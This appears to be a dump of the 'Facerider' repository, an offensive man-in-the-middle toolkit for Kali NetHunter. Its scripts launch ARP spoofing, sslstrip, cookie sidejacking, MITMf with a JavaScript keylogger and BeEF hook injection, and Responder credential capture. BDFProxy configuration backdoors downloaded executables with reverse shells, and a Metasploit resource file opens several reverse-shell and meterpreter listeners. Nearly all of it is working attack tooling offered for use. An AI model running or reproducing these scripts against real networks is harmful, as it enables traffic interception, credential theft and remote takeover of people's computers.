168 | SUPPLIED_SHELLCODE = None
169 | # Run preprocessor True/False
170 | PREPROCESS = False
171 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
172 |
173 | [[[MachoIntelx64]]]
174 | SHELL = reverse_shell_tcp
175 | HOST = {0}
176 | PORT = 5555
177 | SUPPLIED_SHELLCODE = None
178 | # Run preprocessor True/False
179 | PREPROCESS = False
180 | MSFPAYLOAD = linux/x64/shell_reverse_tcp
181 |
182 | # Call out the difference for targets here as they differ from ALL
183 | # These settings override the ALL settings
184 |
185 | [[sysinternals.com]]
186 | LinuxType = None
187 | WindowsType = ALL
188 | CompressedFiles = False
189 | #inherits WindowsIntelx32 from ALL
190 | [[[WindowsIntelx86]]]
191 | PATCH_DLL = False
192 | ZERO_CERT = True
193 |
194 | [[sourceforge.org]]
195 | WindowsType = x64
196 | CompressedFiles = False
197 |
198 | [[[WindowsIntelx64]]]
199 | PATCH_DLL = False
200 |
201 | [[[WindowsIntelx86]]]
202 | PATCH_DLL = False
203 | """.format(
204 | str(LHOST)
205 | )
206 |
207 | print "DEBUG: \r\n\n\n", template
208 |
209 | bdfconfig = "bdfproxy.cfg"
210 |
211 | w = open(bdfconfig,'w')
212 | w.write(template)
213 | w.close()
214 |
215 | os.system('clear')
216 | cmd = "cat %s" % str(bdfconfig)
217 | os.system(cmd)
218 |
--------------------------------------------------------------------------------
/bdfproxy_improved.py:
--------------------------------------------------------------------------------
1 | import eznhlib
2 |
3 | bash_cmd = eznhlib.bash_cmd
4 | get_gw = eznhlib.get_gw
5 | readUserInput = eznhlib.readUserInput
6 | menu_parser = eznhlib.menu_parser
7 | popen_background = eznhlib.popen_background
8 | clean_iptables = eznhlib.clean_iptables
9 | userSelectGateway = eznhlib.userSelectGateway
10 | def start_attack():
11 | iface_file = "userinput_interface.txt"
12 | gw_file = "userinput_gateway.txt"
13 | iface = readUserInput(iface_file)
14 | gw = userSelectGateway()
15 | commands = """
16 | pkill mitmproxy
17 | pkill ruby
18 | fuser -k 8080/tcp 80/tcp 443/tcp 8443/tcp 8081/tcp 81/tcp
19 | sleep 2
20 | bdfproxy &
21 | echo 1 > /proc/sys/net/ipv4/ip_forward
22 | iptables -t nat -A PREROUTING -i {0} -p tcp --dport 80 -j REDIRECT --to-port 8080
23 | arpspoof -i {0} {1}
24 | msfdb start
25 | msfconsole -r bdfproxy_msf_resource.rc
26 | """.format(
27 | str(iface),
28 | str(gw)
29 | )
30 | bash_cmd(commands)
31 | return
32 |
33 | def stop_attack():
34 | commands = """pkill arpspoof
35 | pkill bdfproxy
36 | pkill ruby
37 | """
38 | bash_cmd(commands)
39 | clean_iptables()
40 | return
41 |
42 | def main():
43 | print """
44 | \t1: START ATTACK
45 | \t2: STOP ATTACK
46 | """
47 |
48 | choice = int(raw_input("Enter a OPTION: "))
49 |
50 | if choice == 1:
51 | start_attack()
52 | elif choice == 2:
53 | stop_attack()
54 | else:
55 | print "You have entered a incorrect option"
56 | main()
57 | return
58 | main()
59 |
--------------------------------------------------------------------------------
/bdfproxy_msf_resource.rc:
--------------------------------------------------------------------------------
1 | #USAGE: msfconsole -r thisscriptname.rc
2 |
3 |
4 | use exploit/multi/handler
5 | set PAYLOAD linux/x86/shell_reverse_tcp
6 | set LHOST 10.30.124.1
7 | set LPORT 8888
8 | set ExitOnSession false
9 |
10 | exploit -j -z
11 |
12 | use exploit/multi/handler
13 | set PAYLOAD linux/x64/shell_reverse_tcp
14 | set LHOST 10.30.124.1
15 | set LPORT 9999
16 | set ExitOnSession false
17 |
18 | exploit -j -z
19 |
20 | use exploit/multi/handler
21 | set PAYLOAD windows/meterpreter/reverse_tcp
22 | set LHOST 10.30.124.1
23 | set LPORT 8090
24 | set ExitOnSession false
25 |
26 | exploit -j -z
27 |
28 | use exploit/multi/handler
29 | set PAYLOAD windows/x64/shell/reverse_tcp
30 | set LHOST 10.30.124.1
31 | set LPORT 8088
32 | set ExitOnSession false
33 |
34 | exploit -j -z
35 |
36 | use exploit/multi/handler
37 | set PAYLOAD linux/x64/shell_reverse_tcp
38 | set LHOST 10.30.124.1
39 | set LPORT 4444
40 | set ExitOnSession false
41 |
42 | exploit -j -z
43 |
44 | use exploit/multi/handler
45 | set PAYLOAD linux/x64/shell_reverse_tcp
46 | set LHOST 10.30.124.1
47 | set LPORT 5555
48 | set ExitOnSession false
49 |
50 | exploit -j -z
51 |
52 |
--------------------------------------------------------------------------------
/eznhlib.py:
--------------------------------------------------------------------------------
1 | import socket, os, sys, operator, netifaces, subprocess, threading, termcolor
2 | from termcolor import colored
3 |
4 | def bash_cmd(cmd):
5 | commands = cmd.splitlines()
6 | for c in commands:
7 | command = str(c.encode('utf-8')).strip().rstrip()
8 | subprocess.call(command,shell=True,executable='/bin/bash')
9 | return
10 |
11 | def get_gw():
12 | # for a nethunter device without a mobile connection, the key is 'default'
13 | gws = netifaces.gateways()
14 | # gateway_ip = gws['default'][netifaces.AF_INET][0]
15 | # interface = gws['default'][netifaces.AF_INET][1]
16 | # Otherwise, it's [2] because 'default' is the cell phone's rndis0 interface that doesnt have a gateway, and therefore will throw errors
17 | gateway_ip = gws['default'][netifaces.AF_INET][0]
18 | interface = gws['default'][netifaces.AF_INET][1]
19 | gw = gateway_ip
20 | return gw
21 | def readToLines(config_file):
22 | r = popen_background("cat mitmf.cfg | grep -vi \#")
23 | # print str(r)
24 | l = r.splitlines()
25 | return l
26 |
27 | def getProxyARPiface1(config_file):
28 | lines = readToLines(config_file)
29 | for line in lines:
30 | if re.search("NETIFACE_ONE",line):
31 | i = line.split(" = ")
32 | iface1 = str(i[1])
33 | return iface1
34 |
35 | def getProxyARPiface2(config_file):
36 | lines = readToLines(config_file)
37 | for line in lines:
38 | if re.search("NETIFACE_TWO",line):
39 | i = line.split(" = ")
40 | iface2 = str(i[1])
41 | return iface2
42 |
43 | def togglePARPDebugMode(lines, c):
44 | for line in lines:
45 | if re.search("PARP_DEBUG_MODE",line):
46 | i = line.split(" = ")
47 | if i[1] == "1":
48 | c = c + " -d"
49 | print str(c)
50 | else:
51 | pass
52 | return c
53 | def startProxyARP(cmd):
54 | lines = readToLines(config_file)
55 | c = "parprouted"
56 | iface1 = getProxyARPiface1(config_file)
57 | iface2 = getProxyARPiface2(config_file)
58 | c = togglePARPDebugMode(lines, c)
59 | for line in lines:
60 | if re.search("PROXY_ARP_MODE", line):
61 | s = line.split(" = ")
62 | if s[1] == "1":
63 | c = c + " {} {} &".format(str(iface1),str(iface2))
64 | bash_cmd(c)
65 | print str(c)
66 | return cmd
67 | def readConfig(config_file):
68 | cmd = "mitmf"
69 | # f = open(config_file,'r')
70 | # r = f.read()
71 | # l = r.splitlines()
72 | r = popen_background("cat mitmf.cfg | grep -vi \#")
73 | # print str(r)
74 | l = r.splitlines()
75 | for line in l:
76 | if re.search("INTERFACE", line):
77 | s = line.split(" = ")
78 | iface = s[1]
79 | cmd = cmd + " -i {}".format(str(iface))
80 | print cmd
81 | if re.search("INJECT", line):
82 | s = line.split(" = ")
83 | if s[1] == "1":
84 | cmd = cmd + " --inject"
85 | if re.search("JS_URL", line):
86 | s = line.split(" = ")
87 | if s[1] != "":
88 | cmd = cmd + " --js-url {}".format(str(s[1]))
89 | if re.search("HTML_URL",line):
90 | s = line.split(" = ")
91 | if s[1] != "":
92 | cmd = cmd + " --html-url {}".format(str(s[1]))
93 | if re.search("HTA_DRIVEBY",line):
94 | s = line.split(" = ")
95 | if s[1] == "1":
96 | cmd = cmd + " --hta"
97 | if re.search("HTA_TEXT",line):
98 | s = line.split(" = ")
99 | if s[1] != "":
100 | cmd = cmd + " --text {}".format(str(s[1]))
101 | if re.search("HTA_APP",line):
102 | s = line.split(" = ")
103 | if s[1] != "":
104 | cmd = cmd + " --hta-app {}".format(str(s[1]))
105 | if re.search("SPOOF",line):
106 | s = line.split(" = ")
107 | if s[1] == "1":
108 | cmd = cmd + " --spoof"
109 | if re.search("SPOOF_TYPE",line):
110 | s = line.split(" = ")
111 | if s[1] != "":
112 | if s[1] == "ARP":
113 | cmd = cmd + " --arp"
114 | for line in l:
115 | if re.search("ARP_MODE",line):
116 | s = line.split(" = ")
117 | amode = "rep"
118 | if s[1] == "REQUEST":
119 | amode = "req"
120 | cmd = cmd + " --arpmode {}".format(str(amode))
121 | if s[1] == "REPLY":
122 | amode = "rep"
123 | cmd = cmd + " --arpmode {}".format(str(amode))
124 | if s[1] == "DNS":
125 | cmd = cmd + " --dns"
126 | if s[1] == "DHCP":
127 | cmd = cmd + " --dhcp"
128 | for line in l:
129 | if re.search("DHCP_SHELLSHOCK_PAYLOAD",line):
130 | s = line.split(" = ")
131 | cmd = cmd + " --shellshock {}".format(str(s[1]))
132 | if s[1] == "ICMP":
133 | cmd = cmd + " --icmp"
134 | if re.search("AUTO_ACQUIRE_GATEWAY",line):
135 | s = line.split(" = ")
136 | if s[1] == "1":
137 | gw = userSelectGateway()
138 | cmd = cmd + " --gateway {}".format(str(gw))
139 | else:
140 | for line in l:
141 | if re.search("SPOOF_GATEWAY",line):
142 | s = line.split(" = ")
143 | if s[1] != "":
144 | cmd = cmd + " --gateway {}".format(str(s[1]))
145 | if re.search("SPOOF_GATEWAY_MAC",line):
146 | s = line.split(" = ")
147 | if s[1] != "":
148 | cmd = cmd + " --gatewaymac {}".format(str(s[1]))
149 | if re.search("SPOOF_TARGET",line):
150 | s = line.split(" = ")
151 | if s[1] != "":
152 | cmd = cmd + " --targets {}".format(str(s[1]))
153 | if re.search("APP_POISON",line):
154 | s = line.split(" = ")
155 | if s[1] == "1":
156 | cmd = cmd + " --appoison"
157 | if re.search("UPSIDEDOWN_INTERNET",line):
158 | s = line.split(" = ")
159 | if s[1] == "1":
160 | cmd = cmd + " --upsidedownternet"
161 | if re.search("BROWSER_PROFILER",line):
162 | s = line.split(" = ")
163 | if s[1] == "1":
164 | cmd = cmd + " --browserprofiler"
165 | if re.search("FILEPWN",line):
166 | s = line.split(" = ")
167 | if s[1] == "1":
168 | cmd = cmd + " --filepwn"
169 | if re.search("SMB_AUTH",line):
170 | s = line.split(" = ")
171 | if s[1] == "1":
172 | cmd = cmd + " --smbauth"
173 | if re.search("FERRET_NG",line):
174 | s = line.split(" = ")
175 | if s[1] == "1":
176 | cmd = cmd + " --ferretng"
177 | if re.search("FERRET_NG_PORT",line):
178 | s = line.split(" = ")
179 | if s[1] != "":
180 | cmd = cmd + " --port {}".format(str(s[1]))
181 | if re.search("FERRET_NG_COOKIES",line):
182 | s = line.split(" = ")
183 | if s[1] != "":
184 | cmd = cmd + " --load-cookies {}".format(str(s[1]))
185 | if re.search("BROWSER_SNIPER",line):
186 | s = line.split(" = ")
187 | if s[1] == "1":
188 | cmd = cmd + " --browsersniper"
189 | if re.search("JS_KEYLOGGER",line):
190 | s = line.split(" = ")
191 | if s[1] == "1":
192 | cmd = cmd + " --jskeylogger"
193 | if re.search("""REPLACE""",line):
194 | s = line.split(" = ")
195 | if s[1] == "1":
196 | cmd = cmd + " --replace"
197 | if re.search("HSTS",line):
198 | s = line.split(" = ")
199 | if s[1] == "1":
200 | cmd = cmd + " --hsts"
201 | if re.search("RESPONDER_PLUGIN",line):
202 | s = line.split(" = ")
203 | if s[1] == "1":
204 | cmd = cmd + " --responder"
205 | if re.search("RESPONDER_ANALYZE",line):
206 | s = line.split(" = ")
207 | if s[1] == "1":
208 | cmd = cmd + " --analyze"
209 | if re.search("RESPONDER_WREDIR",line):
210 | s = line.split(" = ")
211 | if s[1] == "1":
212 | cmd = cmd + " --wredir"
213 | if re.search("RESPONDER_NBTNS",line):
214 | s = line.split(" = ")
215 | if s[1] == "1":
216 | cmd = cmd + " --nbtns"
217 | if re.search("RESPONDER_FINGERPRINT",line):
218 | s = line.split(" = ")
219 | if s[1] == "1":
220 | cmd = cmd + " --fingerprint"
221 | if re.search("RESPONDER_LM",line):
222 | s = line.split(" = ")
223 | if s[1] == "1":
224 | cmd = cmd + " --lm"
225 | if re.search("RESPONDER_WPAD",line):
226 | s = line.split(" = ")
227 | if s[1] == "1":
228 | cmd = cmd + " --wpad"
229 | if re.search("RESPONDER_FORCE_WPADAUTH",line):
230 | s = line.split(" = ")
231 | if s[1] == "1":
232 | cmd = cmd + " --forcewpadauth"
233 | cmd = startProxyARP(cmd)
234 | print str(cmd)
235 | startAttack(cmd)
236 | return cmd
237 |
238 | def startMsfrpcd():
239 | bash_cmd("msfrpcd -U msf -P abc123 -a 127.0.0.1 -p 55552")
240 | return
241 | def userSelectGateway():
242 | gws = netifaces.gateways()
243 | gwDict = {}
244 | counter = 1
245 | for gw in gws:
246 | # print "DEBUG Index = ", str(gw)
247 | gateway_ip = gws[netifaces.AF_INET][0][0]
248 | # interface = gws[gw][netifaces.AF_INET][1]
249 | gwDict[counter] = gateway_ip
250 | counter += 1
251 |
252 | print "Detected Gateways on ALL of your network interfaces", gwDict
253 | # counter = 1
254 | # for opt in gwDict:
255 | # print "TARGET: ", str(counter), "GATEWAY: ", gw[counter]
256 | # counter += 1
257 | print "Select a GATEWAY to spoof against"
258 | userInput = int(raw_input("Enter a OPTION: "))
259 | gw = gwDict[userInput]
260 | print "Gateway Selected: ", str(gw)
261 | return gw
262 | def readUserInput(inputFile):
263 | f = open(inputFile, 'r')
264 | r = f.read()
265 | s = str(r.encode('utf-8')).strip().rstrip()
266 | string = s
267 | return string
268 |
269 | def menu_parser(menu):
270 | # options_list = {}
271 | menu = str(menu)
272 | menu = menu.splitlines()
273 | counter = 1
274 | for item in menu:
275 | option = str(item.encode('utf-8')).rstrip().strip()
276 | print '\t\t',str(counter),'\t\t\t',option
277 | # options_list[counter] = option
278 | counter += 1
279 | # print options_list
280 | return
281 | def popen_background(cmd):
282 | p = subprocess.Popen(cmd, shell=True, executable='/bin/bash', stdout=subprocess.PIPE, stderr=subprocess.PIPE)
283 | o = p.stdout.read()
284 | e = p.stderr.read()
285 | o = str(o.encode('utf-8')).strip().rstrip()
286 | e = str(e.encode('utf-8')).strip().rstrip()
287 | output = o + e
288 | return output
289 |
290 | def clean_iptables():
291 | commands = """iptables --policy INPUT ACCEPT
292 | iptables --policy FORWARD ACCEPT
293 | iptables --policy OUTPUT ACCEPT
294 | iptables -t nat -F"""
295 | bash_cmd(commands)
296 | return
297 |
--------------------------------------------------------------------------------
/eznhlib.pyc:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/eznhlib.pyc
--------------------------------------------------------------------------------
/facerider.log:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/facerider.log
--------------------------------------------------------------------------------
/ferret_hamster_improved.py:
--------------------------------------------------------------------------------
1 | import eznhlib
2 |
3 | bash_cmd = eznhlib.bash_cmd
4 | get_gw = eznhlib.get_gw
5 | readUserInput = eznhlib.readUserInput
6 | popen_background = eznhlib.popen_background
7 |
8 |
9 | def start_attack():
10 | gw_file = "userinput_gateway.txt"
11 | iface_file = "userinput_interface.txt"
12 | iface = readUserInput(iface_file)
13 | gw = readUserInput(gw_file)
14 | commands = """echo 1 > /proc/sys/net/ipv4/ip_forward
15 | iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 1000
16 | sslstrip -f -a -k -l 1000 -w /root/sslstrip.txt &
17 | arpspoof -i {0} {1} &
18 | ferret -i {0} &
19 | hamster &
20 | """.format(
21 | str(iface),
22 | str(gw)
23 | )
24 | bash_cmd(commands)
25 | return
26 |
27 | def stop_attack():
28 | commands = """pkill sslstrip
29 | pkill arpspoof
30 | pkill ferret
31 | pkill hamster
32 | iptables --policy INPUT ACCEPT
33 | iptables --policy FORWARD ACCEPT
34 | iptables --policy OUTPUT ACCEPT
35 | iptables -t nat -F"""
36 | bash_cmd(commands)
37 | return
38 |
39 | def main():
40 | print """
41 | \t1: START ATTACK, sslstrip + arpspoof + ferret + hamster
42 | \t2: STOP ATTACK
43 | """
44 |
45 | choice = int(raw_input("Enter a OPTION: "))
46 |
47 | if choice == 1:
48 | start_attack()
49 | elif choice == 2:
50 | stop_attack()
51 | else:
52 | print "You have entered a incorrect option"
53 | main()
54 | return
55 | main()
56 |
--------------------------------------------------------------------------------
/fix_kali_nethunter_repos_and_upgrade_pip.sh:
--------------------------------------------------------------------------------
1 | # This will fix your repos on your fresh nethunter installation and then upgrade pip to allow you to install the latest required packages
2 | cp -r /etc/apt/sources.list /etc/apt/sources.list.save
3 | cp -r ./sources.list /etc/apt
4 | apt-get update
5 | apt-get install -y python-pip
6 | /bin/sh prerequisite_setup.sh
7 |
--------------------------------------------------------------------------------
/fr-beef-hook.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/fr-beef-hook.png
--------------------------------------------------------------------------------
/fr-config.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/fr-config.png
--------------------------------------------------------------------------------
/fr-selectgateway.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/fr-selectgateway.png
--------------------------------------------------------------------------------
/fr-simpleonoff.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/fr-simpleonoff.png
--------------------------------------------------------------------------------
/gatewaytest.py:
--------------------------------------------------------------------------------
1 | import eznhlib
2 |
3 | userSelectGateway = eznhlib.userSelectGateway
4 |
5 | gw = userSelectGateway()
6 | print gw
7 |
--------------------------------------------------------------------------------
/mitmf.cfg:
--------------------------------------------------------------------------------
1 | ## Configuration file for Nethunter MITMF improved.
2 | ## Uncomment the line if you plan to add anything after the "=" sign
3 | ## Otherwise keep it commented out to prevent errors from the config parser
4 | ## 0 is OFF
5 | ## 1 is ON
6 |
7 | INTERFACE = eth0
8 | INJECT = 1
9 | JS_URL = http://127.0.0.1:3000/hook.js
10 | HTML_URL = http://127.0.0.1/inject.html
11 | HTA_DRIVEBY = 0
12 | # HTA_TEXT =
13 | # HTA_APP =
14 |
15 |
16 | # Start the spoofing plugin
17 | SPOOF = 1
18 |
19 | # Set to 1 to automatically acquire gateway IP. The line SPOOF_GATEWAY will be ignored. Doesn't work 100% such as Cisco-Meraki Setups that default to 10.128.128.128 (a defensive measure by IT to prevent ARP spoofing attacks on corporate networks)
20 | # set to 0 manually set gateway to ARP spoof on the line SPOOF_GATEWAY
21 |
22 | AUTO_ACQUIRE_GATEWAY = 1
23 |
24 | # You have four spoofing options
25 | # ARP, DNS, DHCP, ICMP
26 |
27 | SPOOF_TYPE = ARP
28 | SPOOF_GATEWAY = 10.30.0.1
29 | # You have two options here, either ARP_MODE = REPLY (default) or ARP_MODE = REQUEST
30 | ARP_MODE = REPLY
31 | # SPOOF_GATEWAY_MAC =
32 | # Leaving SPOOF_TARGET commented out will spoof the entire subnet
33 | # SPOOF_TARGET =
34 | # DHCP_SHELLSHOCK_PAYLOAD =
35 |
36 | APP_POISON = 1
37 | UPSIDEDOWN_INTERNET = 0
38 | BROWSER_PROFILER = 1
39 |
40 | # Due to issues with FILEPWN and browsersniper's inability to interact with the msfrpcd, BDF proxy will automatically start now along with Metasploit framework. BDFProxy's code implies that it will check for a current bdfproxy.cfg file in the current directory to use FIRST. So make sure you configure just the bdfproxy.cfg in this installation's directory, as that is what bdfproxy will listen to.
41 | FILEPWN = 0
42 | SMB_AUTH = 0
43 |
44 |
45 | FERRET_NG = 1
46 | FERRET_NG_PORT = 1000
47 | # FERRET_NG_COOKIES =
48 | BROWSER_SNIPER = 0
49 | JS_KEYLOGGER = 1
50 | REPLACE = 1
51 | HSTS = 1
52 |
53 |
54 | RESPONDER_PLUGIN = 1
55 | RESPONDER_ANALYZE = 0
56 | RESPONDER_WREDIR = 1
57 | RESPONDER_NBTNS = 1
58 | RESPONDER_FINGERPRINT = 1
59 | RESPONDER_LM = 1
60 | RESPONDER_WPAD = 1
61 |
62 | # This option is not available at the most current mitmf version for the Kali repos, for ARMRF, AKA, nethunter devices.
63 | RESPONDER_FORCE_WPADAUTH = 0
64 |
65 | # Activate the Proxy ARP bridge between two network interfaces
66 | # This is handy when you want two completely segregated networks between two physical network cards to be reachable (by both sides)
67 | # That allows you to physically attack both networks at once, or make one segregated network attack the other (two different routers connected to two of your Wi-Fi adapters)
68 | # Please read more about Proxy ARP Daemons https://blog.pgeiser.com/posts/2017/04/wireless-to-ethernet-bridge-with-an-arp-proxy/
69 |
70 | PROXY_ARP_MODE = 0
71 |
72 | # This can be two wireless cards, wlan1 + wlan2 or a ethernet card eth0 + wlan0
73 |
74 | NETIFACE_ONE = eth0
75 | NETIFACE_TWO = wlan0
76 |
77 | # Activate debugging for Proxy ARP. Extremely verbose output, be warned!
78 |
79 | PARP_DEBUG_MODE = 0
80 |
--------------------------------------------------------------------------------
/mitmf_improved.py:
--------------------------------------------------------------------------------
1 | import socket, os, sys, operator, netifaces, subprocess, threading, termcolor
2 | from termcolor import colored
3 |
4 | def bash_cmd(cmd):
5 | commands = cmd.splitlines()
6 | for c in commands:
7 | command = str(c.encode('utf-8')).strip().rstrip()
8 | subprocess.call(command,shell=True,executable='/bin/bash')
9 | return
10 |
11 | def get_gw():
12 | gws = netifaces.gateways()
13 | gateway_ip = gws['default'][netifaces.AF_INET][0]
14 | interface = gws['default'][netifaces.AF_INET][1]
15 | gw = gateway_ip
16 | return gw
17 |
18 | def readUserInput(inputFile):
19 | f = open(inputFile, 'r')
20 | r = f.read()
21 | s = str(r.encode('utf-8')).strip().rstrip()
22 | string = s
23 | return string
24 | def start_attack(iface, gw, jsurl):
25 | bash_cmd("echo 1 > /proc/sys/net/ipv4/ip_forward")
26 | cmd = "route add default gw {0} dev {1}".format(str(gw),str(iface))
27 | bash_cmd(cmd)
28 | subnet = gw.split('.')
29 | subnet = "{0}.{1}.{2}.0".format(
30 | subnet[0],
31 | subnet[1],
32 | subnet[2]
33 | )
34 | cmd = "route add -net {} netmask 255.255.255.0 gw {} dev {}".format(
35 | str(subnet),
36 | str(gw),
37 | str(iface)
38 | )
39 | bash_cmd(cmd)
40 | bash_cmd("fuser -k 587/tcp 110/tcp 9999/tcp 143/tcp 80/tcp 10000/tcp 21/tcp 88/tcp 25/tcp 1433/tcp 445/tcp 3141/tcp 389/tcp")
41 | bash_cmd("pkill mitmf")
42 | cmd = """mitmf --spoof --arp -i {0} --gateway {1} --inject --responder --wredir --nbtns --lm --fingerprint --wpad --hsts --jskeylogger --appoison --browserprofiler --js-url {2}""".format(
43 | str(iface),
44 | str(gw),
45 | str(jsurl)
46 | )
47 | print "Running command: ", str(cmd)
48 | bash_cmd(cmd)
49 | return
50 |
51 | def configure_options():
52 | cmd = "mitmf"
53 | answer = str(raw_input("Do you want to do HTA driveby attacks?: "))
54 | if answer == "y":
55 | notificationText = str(raw_input("enter NOTIFICATION TEXT: "))
56 | htaApp = str(raw_input("Enter full path of HTA file: "))
57 | cmd = cmd + " --hta --text {} --hta-app {}".format(
58 | str(notificationText),
59 | str(htaApp)
60 | )
61 | else:
62 | pass
63 | print "Spoofing options \r\n\t1: ARP\r\n\t2: ICMP\r\n\t3:DHCP\r\n\t4: DNS"
64 | answer = int(raw_input("Enter which traffic you want to spoof: "))
65 | gw = str(raw_input("Enter the gateway you are spoofing"))
66 | if answer == 1:
67 | print "Select ARP Mode \r\n\t1: REPLY\r\n\t2: REQUEST"
68 | arpmode = int(raw_input("Enter OPTION: "))
69 | if arpmode == 1:
70 | arpmode = "rep"
71 | elif arpmode == 2:
72 | arpmode = "req"
73 | else:
74 | arpmode = "rep"
75 | cmd = cmd + " --spoof --arp --gateway {} --arpmode {}".format(str(gw),str(arpmode))
76 | elif answer == 2:
77 | cmd = cmd + " --spoof --icmp --gateway {}".format(str(gw))
78 | elif answer == 3:
79 | cmd = cmd + " --spoof --dhcp --gateway {}".format(str(gw))
80 | elif answer == 4:
81 | cmd = cmd + " --spoof --dns --gateway {}".format(str(gw))
82 | else:
83 | pass
84 |
85 | cmd = cmd + " --smbtrap"
86 | cmd = cmd + " --screen"
87 | cmd = cmd + " --appoison"
88 | cmd = cmd + " --browserprofiler"
89 | cmd = cmd + " --filepwn"
90 | cmd = cmd + " --smbauth"
91 | cmd = cmd + " --ferretng --port {port} --load-cookies {cookiefile}"
92 | cmd = cmd + " --browsersniper"
93 | cmd = cmd + " --jskeylogger"
94 | cmd = cmd + " --replace"
95 | cmd = cmd + " --hsts"
96 | cmd = cmd + " --responder --wredir --nbtns --fingerprint --lm --wpad --forcewpadauth"
97 |
98 | print "Attack command is: \r\n\t", str(cmd)
99 | # start_attack(cmd)
100 | return cmd
101 |
102 | def configure_attack():
103 | interface_file = "userinput_interface.txt"
104 | javascript_payload_file = "userinput_javascriptpayloadurl.txt"
105 | gateway_file = "userinput_gateway.txt"
106 | iface = readUserInput(interface_file)
107 | jsurl = readUserInput(javascript_payload_file)
108 | gw = readUserInput(gateway_file)
109 | # gw = get_gw()
110 | print "Starting attack with INTERFACE: ", str(iface), "Javascript Beef Hook URL: ", str(jsurl), "Targeting Gateway: ", str(gw)
111 | start_attack(iface, gw, jsurl)
112 | return iface, jsurl, gw
113 | def main():
114 | configure_attack()
115 | return
116 | main()
117 |
--------------------------------------------------------------------------------
/notesnetifaces.py:
--------------------------------------------------------------------------------
1 | addresses = netifaces.ifaddresses('eth0')
2 | conn = addresses[2]
3 | ipv4addr = conn[0]['addr']
4 |
5 |
--------------------------------------------------------------------------------
/parse-out-and-make-easy-func-imports.sh:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/tanc7/Facerider/de084333062007f0f3077a1e52c35342528bcc6f/parse-out-and-make-easy-func-imports.sh
--------------------------------------------------------------------------------
/prerequisite_setup.sh:
--------------------------------------------------------------------------------
1 | #!/bin/sh
2 | SHELL=/bin/bash
3 |
4 | # Only required if you do not use a full Kali Linux installation or a partial installation
5 | # Otherwise, the distro should have the prerequisite apt packages installed
6 |
7 | sudo pip install -r requirements.txt
8 | sudo apt-get update
9 | sudo apt-get install -y parprouted mitmf bdfproxy mitmproxy hamster-sidejack responder
10 |
11 |
--------------------------------------------------------------------------------
/proxy.log:
--------------------------------------------------------------------------------
1 | 2018-10-19 00:37:57,518 [*] ################ Starting BDFProxy ################
2 | 2018-10-19 00:37:57,525 [*] ConfigDump {
3 | "Overall": {
4 | "MaxSizeFileRequested": "100000000",
5 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
6 | "loglevel": "INFO",
7 | "logname": "proxy.log",
8 | "proxyMode": "regular",
9 | "proxyPort": "8080",
10 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
11 | "sslports": [
12 | "443",
13 | "8443"
14 | ]
15 | },
16 | "TAR": {
17 | "blacklist": [],
18 | "maxSize": "50000000",
19 | "patchCount": "5"
20 | },
21 | "ZIP": {
22 | "blacklist": [
23 | ".dll"
24 | ],
25 | "maxSize": "50000000",
26 | "patchCount": "5"
27 | },
28 | "hosts": {
29 | "blacklist": [],
30 | "whitelist": "ALL"
31 | },
32 | "keywords": {
33 | "blacklist": ".dll",
34 | "whitelist": "ALL"
35 | },
36 | "targets": {
37 | "ALL": {
38 | "CompressedFiles": "True",
39 | "FatPriority": "x64",
40 | "FileSizeMax": "10000000",
41 | "LinuxIntelx64": {
42 | "HOST": "127.0.0.1",
43 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
44 | "PORT": "9999",
45 | "PREPROCESS": "False",
46 | "SHELL": "reverse_shell_tcp",
47 | "SUPPLIED_SHELLCODE": "None"
48 | },
49 | "LinuxIntelx86": {
50 | "HOST": "127.0.0.1",
51 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
52 | "PORT": "8888",
53 | "PREPROCESS": "False",
54 | "SHELL": "reverse_shell_tcp",
55 | "SUPPLIED_SHELLCODE": "None"
56 | },
57 | "LinuxType": "ALL",
58 | "MachoIntelx64": {
59 | "HOST": "127.0.0.1",
60 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
61 | "PORT": "5555",
62 | "PREPROCESS": "False",
63 | "SHELL": "reverse_shell_tcp",
64 | "SUPPLIED_SHELLCODE": "None"
65 | },
66 | "MachoIntelx86": {
67 | "HOST": "127.0.0.1",
68 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
69 | "PORT": "4444",
70 | "PREPROCESS": "False",
71 | "SHELL": "reverse_shell_tcp",
72 | "SUPPLIED_SHELLCODE": "None"
73 | },
74 | "WindowsIntelx64": {
75 | "CODE_SIGN": "False",
76 | "HOST": "127.0.0.1",
77 | "IDT_IN_CAVE": "False",
78 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
79 | "PATCH_DLL": "True",
80 | "PATCH_METHOD": "automatic",
81 | "PATCH_TYPE": "APPEND",
82 | "PORT": "8088",
83 | "PREPROCESS": "False",
84 | "RUNAS_ADMIN": "True",
85 | "SHELL": "iat_reverse_tcp_stager_threaded",
86 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
87 | "SUPPLIED_SHELLCODE": "None",
88 | "ZERO_CERT": "True"
89 | },
90 | "WindowsIntelx86": {
91 | "CODE_SIGN": "False",
92 | "HOST": "127.0.0.1",
93 | "IDT_IN_CAVE": "False",
94 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
95 | "PATCH_DLL": "False",
96 | "PATCH_METHOD": "automatic",
97 | "PATCH_TYPE": "APPEND",
98 | "PORT": "8090",
99 | "PREPROCESS": "False",
100 | "RUNAS_ADMIN": "True",
101 | "SHELL": "iat_reverse_tcp_stager_threaded",
102 | "SUPPLIED_BINARY": "veil_go_payload.exe",
